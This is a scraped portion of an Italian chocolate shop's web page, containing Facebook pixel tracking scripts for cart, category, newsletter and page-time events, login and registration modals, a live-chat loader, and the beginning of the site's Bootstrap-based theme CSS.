                                    if (checkQuestion > -1) {
                                        url = url + '&fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    } else {
                                        url = url + '?fb_pixel_event_id=' + window.fb_pixel_event_id;
                                    }
                                }

                                this.addEventListener('load', function () {
                                    if (this.response != '') {
                                        try {
                                            sendAddToCartFromResponse(this.response, false, false);
                                        } catch (e) {
                                            console.log("Error processing response:", e);
                                        }
                                    }
                                });

                                // Add error and abort event listeners
                                this.addEventListener('error', function () {
                                    console.log('Request failed with error');
                                });

                                this.addEventListener('abort', function () {
                                    console.log('Request was aborted');
                                });

                                open.apply(this, arguments);
                            };
                        })(XMLHttpRequest.prototype.open);
                    }
                }

                function unique(array) {
                    return $.grep(array, function (el, index) {
                        return index === $.inArray(el, array);
                    });
                }

                function sendAddToCartFromResponse(r, parsed, delCookie) {
                    // console.log('TrySendingATCfromResponse');
                    if (pp_cart_adding) {
                        return;
                    }
                    if (!parsed) {
                        r = JSON.parse(r);
                    }

                    console.log(r);
                    if (typeof r.cart == 'object' && r.cart != null && typeof r.cart.products == 'object' && !pp_cart_adding) {
                        // console.log('SeemsAnAddToCart');
                        pp_cart_adding = true;
                        window.content_name = 'Domori';
                        window.content_category = 'Home > Domori';
                        //cart value should never be 0 or empty, so assigning miniumm value as 1
                        window.content_value = 1;
                        window.content_ids_data = [];
                        window.content_ids_product = [];
                        var selected_product_id = r.id_product ? r.id_product : r.idProduct;
                        var ipa = r.id_product_attribute ? r.id_product_attribute : r.idProductAttribute;
                        if (cdesigner) {
                            atcAjaxCall(selected_product_id, ipa);
                        } else {
                            $.each(r.cart.products, function (key, value) {
                                var id_combination = '';
                                                                if ((selected_product_id == value.id_product && value.id_product_attribute == 0)
                                    || (selected_product_id == value.id_product && value.id_product_attribute > 0 && value.id_product_attribute == ipa)) {
                                    var pprice = 0;
                                    if (typeof value.price_with_reduction !== 'undefined') {
                                        pprice = value.price_with_reduction;
                                    } else if (typeof value.price_without_reduction !== 'undefined') {
                                        pprice = value.price_without_reduction;
                                    } else {
                                        pprice = formatedNumberToFloat(value.price);
                                    }
                                    if (typeof value.name !== 'undefined') {
                                        content_name = value.name;
                                    }
                                    content_value = pprice.toFixed(pp_price_precision);
                                    var pid = '' + value.id_product + id_combination;
                                    var this_product = {
                                        'id': pid,
                                        'quantity': (qty !== false ? qty : value.quantity),
                                        'item_price': (qty !== false ? qty * pprice : value.quantity * pprice),
                                    }
                                    if (typeof value.category !== 'undefined' && value.category != '') {
                                        this_product.category = value.category;
                                    }
                                    content_ids_data.push(this_product);
                                    content_ids_product.push(pid);
                                                                            atcAjaxCall(value.id_product, value.id_product_attribute || 0);
                                                                    }
                            });

                            window.total_products_value = r.cart.totals.total.amount;
                            //here we suppose to sent the add to cart event
                            var cartValues = {
                                'content_name': window.content_name,
                                'content_ids': unique(window.content_ids_product),
                                'contents': unique(window.content_ids_data),
                                'content_type': 'product',
                                'value': content_value,
                                'currency': 'EUR'
                            };

                                                        cartValues['product_catalog_id'] = '1038244354503456';
                                                        if (window.content_category != '') {
                                cartValues['content_category'] = window
                                    .content_category;
                            }
                            console.log(cartValues);
                            if (cartValues.content_type != '' && cartValues.contents != '' &&
                                cartValues.content_ids != '' && cartValues.value != '' &&
                                cartValues.currency != '') {
                                var event_id = getCookie('pp_pixel_event_id') !== undefined ? getCookie('pp_pixel_event_id') : generateEventId(12);
                                trackAddToCart(cartValues, event_id);
                            } else {
                                console.log("fbq error: Invalid values in the contents or the cart item is deleted");
                            }
                        }
                        if (delCookie) {
                            deleteCookie('pp_pixel_event_id');
                        }
                    }
                }

                function trackAddToCart(values, event_id) {
                    // console.log('track Add To Cart');
                    setTimeout(function () {
                        pp_cart_adding = false;
                    }, 2000);
                    ppTrackEvent('AddToCart', values, event_id);
                }

                /*For custom module add to cart trigger*/
                function atcAjaxCall(id_product, id_product_attribute) {
                    pp_cart_adding = true;
                    setTimeout(function () {
                        $.ajax({
                            url: pp_aurl,
                            type: 'POST',
                            cache: false,
                            data: {
                                customAjax: true,
                                id_product: id_product,
                                id_product_attribute: id_product_attribute,
                                quantity: qty || 1,
                                event: 'AddToCart',
                                rand: Math.floor((Math.random() * 100000) + 1),
                                token: '7e132f9970870478754a8173ad497a02',
                            }
                        })
                            .done(function (data) {
                                if (data.return == 'ok') {
                                    return trackAddToCart(data.custom_data, data.event_id);
                                }
                                if (data.return == 'error') {
                                    //console.log('There has been an error while trying to send the AddToCart event');
                                }
                            })
                            .fail(function (jqXHR, textStatus, errorThrown) {
                                // Something went wrong
                            });
                    }, 500);
                }
            }
    });
    </script>
<!-- End Add to cart pixel call -->
<!-- Facebook ViewCategory event tracking -->
<script type="text/javascript">
    if (typeof window.pp_vc === 'undefined') {
        var pp_vc = false;
    }
    var combination = '';
        var content_ids_list = ["590","593","589","591","595"]; 
    fctp_categoryView(10);

    function fctp_categoryView(max_tries) {
        if (typeof jQuery == 'undefined' || typeof fbq != 'function') {
            setTimeout(function() {
                fctp_categoryView(max_tries-1)
            },500);
        } else {
            var edata = {
                content_name: 'Domori',
            };
            edata.value = 1;
            edata.currency = 'EUR';
            edata.content_type = 'product';
            edata.content_category = 'Domori';
            edata.content_ids = content_ids_list;
            edata.product_catalog_id = '1038244354503456';            //console.log(edata);
            ppTrackEvent('ViewCategory', edata, getCookie('pp_pixel_viewcategory_event_id'));
            pp_vc = true;
            //console.log(getCookie('pp_pixel_viewcategory_event_id'));
            deleteCookie('pp_pixel_viewcategory_event_id');
        }
    }
</script>
<!-- END Facebook ViewCategory event tracking --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function(event) {
        init_newsletter(10);
        var fb_pixel_newsletter_event_id = '';
        var FCTP_NEWSLETTER_VALUE = '1';
        var max_tries = 0;


        function init_newsletter(tries)
        {
            if (typeof jQuery === 'undefined' || typeof getCookie === 'undefined') {
                if (tries > 0) {
                    setTimeout(function() { init_newsletter(tries-1); }, 350);
                } else {
                    console.log('PP: Could not Initiate the Newsletter Event Tracking');
                }
                return;
            }
            fb_pixel_newsletter_event_id = getCookie('pp_pixel_newsletter_event_id');
                        $('input[name="submitNewsletter"]').click(function (event) {
                if ($('input[name="email"]').val() != '') {
                    setTimeout(function () {
                        if (jQuery('.block_newsletter').find(".alert-danger").length == 1) {
                            console.log(
                                'Conversion could not be sent, contact module developer to check the issue');
                        } else {
                            fctp_newsletter(10);
                        }
                    }, 1000);
                }
            });
                        function fctp_newsletter(max_tries, email = "") {
                if (typeof fbq != 'undefined' && typeof jQuery != 'undefined') {
                                        jQuery.ajax({
                        url: pp_aurl,
                        type: 'POST',
                        cache: false,
                        data: {
                            event: 'Newsletter',
                            rand: Math.floor((Math.random() * 100000) + 1),
                            source_url: window.location.href
                        }
                    })
                        .done(function (data) {
                            if (data.return == 'ok') {
                                trackNewsletter(email);
                            }
                        })
                        .fail(function (jqXHR, textStatus, errorThrown) {
                            console.log('Conversion could not be sent, as the email is already registered');
                        });
                                    } else {
                    if (tries > 0) {
                        setTimeout(function () {
                            fctp_newsletter(tries - 1)
                        }, 500);
                    }
                }
            }

            function trackNewsletter() {
                ppTrackEvent('Newsletter', {
                    'content_name': 'Newsletter',
                    value: FCTP_NEWSLETTER_VALUE,
                    currency: 'EUR',
                }, fb_pixel_newsletter_event_id);
            }
        }
    });
</script>
<!-- End Contact Pixel Call --><!-- Contact Pixel Call -->
<script type="text/javascript">
    document.addEventListener("DOMContentLoaded", function() {
        init_time_event(10);
        var time = 0;

        function init_time_event(tries) {
            //Main script start
            if (typeof jQuery === 'undefined' || typeof fbq === 'undefined') {
                if (tries > 0) {
                    setTimeout(function () {
                        init_time_event(tries - 1)
                    }, 500);
                } else {
                    console.log('PP: Could not Initiate the Page Time event');
                }
                return;
            }
            var counter = 0;
            var timer = new IntervalTimer(function () {
                if (counter < 4) {
                    time = time + 30;
                    if (time == 120) {
                        time = '+120';
                    }
                    fctp_pagetime(tries - 1, time);
                    counter++;
                }
            }, 30000); // WAS 30000

            document.addEventListener("visibilitychange", function () {
                if (document.visibilityState === 'visible') {
                    timer.resume();
                } else {
                    timer.pause();
                }
            });
        }
        function IntervalTimer(callback, interval) {
            var timerId, timeoutId, startTime, remaining = 0;
            var state = 0; //  0 = idle, 1 = running, 2 = paused, 3= resumed
            this.interval = interval;
            this.pause = function () {
                if (state != 1 && state != 3) return;
                remaining = this.interval - (new Date() - startTime);
                if (state == 1) window.clearInterval(timerId);
                if (state == 3) window.clearTimeout(timeoutId);
                state = 2;
            };

            this.resume = function () {
                if (state != 2) return;
                state = 3;
                timeoutId = window.setTimeout(this.timeoutCallback, remaining);
            };

            this.timeoutCallback = function () {
                if (state != 3) return;
                callback();
                startTime = new Date();
                timerId = window.setInterval(callback, interval);
                state = 1;
            };

            startTime = new Date();
            timerId = window.setInterval(callback, interval);
            state = 1;
        }

        function fctp_pagetime(tries)
        {
                        jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pagetime',
                    source_url: location.href,
                    time: time,
                    rand: Math.floor((Math.random() * 100000) + 1)
                }
            })
            .done(function(data) {
                if (data.return == 'ok') {
                    trackPageTime(data);
                }
            })
            .fail(function(jqXHR, textStatus, errorThrown) {
                console.log('Conversion could not be sent, contact module developer to check the issue');
            });
                    }
        function trackPageTime(data)
        {
            if (!validateTime(time)) {
                return false;
            }
            var eventName = time == 0 ? 'Pagetime' : 'Time'+time+'s';
            ppTrackEvent(eventName, {
                'content_name' : 'PaginaTempo',
                value: 1,
                currency : 'EUR',
                status: true,
                time : time+'s',
            },  data.event_id);
        }
        function validateTime(time) {
            let tmpTime = time.toString().replace('+', ''); // Remove the plus symbol
            return !isNaN(tmpTime) && parseInt(tmpTime) > 0; // Check if it's a positive number
        }
    });
</script>
<!-- End Contact Pixel Call --></div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://domori.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psrecaptcha/views/js/reCaptchaV2Checkbox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/facebookconversiontrackingplus/views/js/events.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/cdc_googletagmanager/views/js/ajaxcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/underscore.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/jquery.countdown.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/psproductcountdownpro/views/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/lggoogleanalytics/views/js/front.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/leobootstrapmenu/views/js/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/countdown.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://domori.com/themes/at_plants_store/assets/js/jquery.touchSwipe.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/ApImageHotspot.js" ></script>
  <script type="text/javascript" src="https://domori.com/modules/appagebuilder/views/js/script.js" ></script>



<script type="text/javascript">
	var choosefile_text = "Scegli file";
	var turnoff_popup_text = "Non mostrare nuovamente questo popup";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
					  </div>
		  
		  <div class="modal-body">
				<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Login account esistente
			</span>
			<span class="title-only">
				Accedi al tuo account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Ricordati</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Ha dimenticato la password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Accesso
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nessun account? Creane uno qui</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Resetta la password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Indirizzo email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Resetta la password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>Nuovo account</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="Nome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Cognome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Indirizzo email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea un account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Hai già un account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entra invece</a>
				Oppure
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetta la password</a>
			</div>
		</form>
	</div>
</div>


		  </div> 
		  <div class="modal-footer">
					
		  </div>
		  
		</div>
	  </div>
	
</div><div class="leoquicklogin-mask"></div>

	<div class="leoquicklogin-slidebar">
		
		<div class="leoquicklogin-slidebar-wrapper">
			<div class="leoquicklogin-slidebar-top">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Chiudi</span>
				</button>
			</div>
			<div class="leo-quicklogin-form row">
	<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Login account esistente
			</span>
			<span class="title-only">
				Accedi al tuo account
			</span>		
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<label class="label-email">Email</label>
			<div class="form-group lql-form-content-element form-group-email">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email">
				<div class="input-group-addon user"></div>
			</div>
			<label class="label-password">Password</label>
			<div class="form-group lql-form-content-element form-group-password">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<div class="input-group-addon key"></div>
			</div>
			<div class="form-group row lql-form-content-element form-checkbox">				
				<div class="col-xs-6 col-sp-6">
											<div class="custom-checkbox">
							<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
							<span><i class="material-icons checkbox-checked">&#xE5CA;</i></span>
							<label class="form-control-label">Ricordati</label>
						</div>
									</div>				
				<div class="col-xs-6 col-sp-6 text-xs-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Ha dimenticato la password ?</a>
				</div>
			</div>
			<div class="form-group text-center">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Accesso
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Nessun account? Creane uno qui</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Resetta la password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Indirizzo email">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Resetta la password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			<span>Nuovo account</span>
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" required="" placeholder="Nome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Cognome">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Indirizzo email">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
			<div class="form-group text-center">				
				<button type="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crea un account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin text-center">
				<div>Hai già un account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Entra invece</a>
				Oppure
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Resetta la password</a>
			</div>
		</form>
	</div>
</div>


			
			<div class="leoquicklogin-slidebar-bottom">
				<button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
					<i class="material-icons">&#xE5CD;</i>
					<span>Chiudi</span>
				</button>
			</div>
		</div>
		
	</div>

    

    
        <!-- Smartsupp Live Chat script -->
        <script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '8d1532365369c7c01505c5eed4344d37ccc6ee6b';
            window.smartsupp || (function (d) {
                var s, c, o = smartsupp = function () {
                    o._.push(arguments)
                };
                o._ = [];
                s = d.getElementsByTagName('script')[0];
                c = d.createElement('script');
                c.type = 'text/javascript';
                c.charset = 'utf-8';
                c.async = true;
                c.src = 'https://www.smartsuppchat.com/loader.js?';
                s.parentNode.insertBefore(c, s);
            })(document);
        </script>
    

  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/assets/css/theme.css
body_size: 72204
content:
@charset "UTF-8";
@import url("//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700");
@import url("//fonts.googleapis.com/css?family=Herr+Von+Muellerhoff");
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
@media print {
  *,
  *::before,
  *::after,
  *::first-letter,
  p::first-line,
  div::first-line,
  blockquote::first-line,
  li::first-line {
    text-shadow: none !important;
    box-shadow: none !important; }

  a,
  a:visited {
    text-decoration: underline; }

  abbr[title]::after {
    content: " (" attr(title) ")"; }

  pre {
    white-space: pre-wrap !important; }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr,
  img {
    page-break-inside: avoid; }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  h2,
  h3 {
    page-break-after: avoid; }

  .navbar {
    display: none; }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important; }

  .tag {
    border: 1px solid #000; }

  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 1.1;
  color: #121212; }

h1, .h1 {
  font-size: 22px; }

h2, .h2 {
  font-size: 20px; }

h3, .h3 {
  font-size: 18px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 16px; }

h6, .h6 {
  font-size: 15px; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: normal; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 5px; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #eceeef; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #818a91; }
  .blockquote-footer::before {
    content: "\2014 \00A0"; }

.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #eceeef;
  border-left: 0; }

.blockquote-reverse .blockquote-footer::before {
  content: ""; }
.blockquote-reverse .blockquote-footer::after {
  content: "\00A0 \2014"; }

dl.row > dd + dt {
  clear: left; }

.img-fluid, .carousel-inner > .carousel-item > img,
.carousel-inner > .carousel-item > a > img {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0.25rem;
  transition: all .2s ease-in-out;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #ebebeb; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

code {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 0.25rem; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold; }

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 90%;
  color: #373a3c; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem; }
  .table th,
  .table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #eceeef; }
  .table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef; }
  .table tbody + tbody {
    border-top: 2px solid #eceeef; }
  .table .table {
    background-color: #fff; }

.table-sm th,
